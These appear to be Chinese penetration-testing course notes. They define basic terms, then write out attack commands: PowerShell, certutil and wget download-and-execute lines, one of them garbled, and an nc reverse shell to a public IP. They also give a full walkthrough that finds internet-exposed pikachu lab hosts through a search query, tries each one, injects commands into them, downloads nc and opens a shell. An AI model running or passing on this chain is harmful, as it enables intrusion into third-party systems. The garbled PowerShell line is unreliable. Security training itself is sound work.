1 第一天【2023/12/30】

一:学习部分

-

测试渗透常见专用术语

- POC:(Proof of concept)概念验证,常指一段漏洞证明的代码。

- EXP:(Exploit)利用,指利用系统漏洞进行攻击的动作。

- Payload:有效载荷,指成功exploit之后,真正在目标系统执行的代码或指令。

- Shellcode:Shell代码,是Payload的一种,由于其建立正向/反向shell而得名。

POC 用来证明有漏洞的,EXP是用来利用漏洞的。

-

Webshell:也常叫做网站后门

-

木马/病毒:木马一般是用来控制目标设备,病毒一般起到一个破坏性作用。

-

反弹:将权限转交给其他地方去。

-

回显:数据回显。用来将命令的执行结果返回,比如在cmd中输入ipconfig,会产生一系列数据,将这些数据返回,也就是所谓的回显。

-

跳板:字面意思。

-

黑白盒测试:目标不清楚叫黑盒;目标清晰叫白盒。

-

社会工程学:略。

-

撞库:库的建立者通过收集网上泄露的一些数据来建立一个社工库,想查找特定信息的时候直接对应搜索匹配库中信息。

-

ATT&CK:归类了常见的攻击行为和攻击类型。

-

个人计算机与服务器用机

- 当识别了目标的计算机的操作系统:如果目标的操作系统是window 10,则大概率是个人计算机,如果目标的操作系统是windows 2016、2018,则大概率是服务器用机。

-

Administrators和Administrator的区别

-

Administrator代表的是管理员,Administrators代表的是用户组。

当Administrators(也就是用户组)没有对某些文件的权限时,属于这个组的用户同样的没有权限。

一种现象是,给了属于用户组中的一个用户A对指定文件的访问权限之后,若该用户组对于该文件的访问权限设置是“拒绝”,那么该用户A同样没有对该文件的访问权限。

可以通过打开“计算机管理”-“本地用户和组”-“用户”,找到想要查看的用户,右键单击该用户查看属性,再点击“隶属于”即可查看该用户所属的用户组。

-

-

在Windows中,System(系统)的权限是要比Administrator(管理员)的权限更高的。

简单理解,个人使用者使用电脑时,所处的权限是Administrator权限,但是他不能将Windows系统中标记为仅有系统权限的文件进行改动,否则会影响系统的稳定。

-

防火墙

-

默认的防火墙策略是允许网站协议通讯的,HTTP 协议一般都是允许。

特别的,也存在有针对web的防火墙。

-

Linux中的防火墙叫做

iptables -

针对内网和外网的防火墙对协议的限制也有所不同

-

-

-



功能作用列表

-

给出从指定网站下载文件的多种语法的命令

如使用python、php等命令的下载文件命令。

-

-

-



当希望在被攻击主机中植入文件的时候,一种思路是在目标主机中使用下载文件的命令

如当能在被攻击主机中执行命令时,可以使用命令进行下载文件。

在被攻击主机中执行powershell命令:

powershell.exe -Command "IEX(New-Object Net.WebClient).DownloadFile('http://wget http://127.0.0.1:8080/ms10-051.exe -O TestFile.exe:8080/ms10-051.exe', exploit.exe)"在被攻击主机中执行cmd命令:

certutil.exe -urlcache -split -f http://127.0.0.1:8080/ms10-051.exe exploit.exe在被攻击主机中执行wget命令:

wget http://127.0.0.1:8080/ms10-051.exe -O TestFile.exe下载ms10-051.exe文件并保存为TestFile.exe

-

反弹shell与回显

在目标终端执行命令时,最好是能获得回显的信息,这样方便进一步的根据输出信息执行后续操作。

而在终端中,即便是做到了回显,但是一部分内容还是没法回显,这种通常是交互式内容。

如在linux中输入

passwd testUser会出现一段交互式的内容:

Enter new UNIX password:对于这种内容没法进行回显,这个时候就需要反弹shell

-

使用nc工具可以将cmd的shell进行反弹

-

在课上,对内网的主机使用了nc的命令,将内网主机的命令行的权限移交给目标公网主机。

nc -e cmd 公网ip地址 端口号 // 演示命令为:nc -e cmd 47.75.212.155 5577然后在公网IP主机上执行下述命令,监听指定端口等待获取权限。

nc -lvvp 端口号 // 演示命令为:nc -lvvp 5577

-

-

-

正向连接和反向连接

- 对于防火墙来说,外部的主机想要入站通信可能存在限制,但是若能在位于防火墙内的主机中主动执行命令连接外部主机,这样可以绕过防火墙的限制。

-

windows中获取目录下文件的命令为

dir -

总结一下本次课程中演示的获取目标服务器的操作

-

首先是搜索确定受害者主机

演示中通过查找在线靶场来作为受害主机。查找命令如下:

“pikachu” && country="CN" && title=="Get the pikachu"在搜索返回列表中挨个尝试,进入pikachu靶场之后点击

RCE-exec "ping"在输入框中填入下列命令查看该靶场是否存在该漏洞

127.0.0.1 & ipconfig如果输出的信息包含额外的ipconfig的信息就代表存在漏洞

-

确认存在漏洞的服务器之后,通过拼接下载文件的命令下载nc工具文件

127.0.0.1 & certutil.exe -urlcache -split -f http://127.0.0.1:8080/nc.exe n.exe -

等待nc工具文件下载完成

-

在攻击主机中使用nc命令等待连接

nc -lvvp 5566 -

在刚才的输入框内输入以下命令与攻击主机进行连接

127.0.0.1 & n.exe -e cmd 47.75.212.155 5577 -

连接成功

-

1033

1033

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?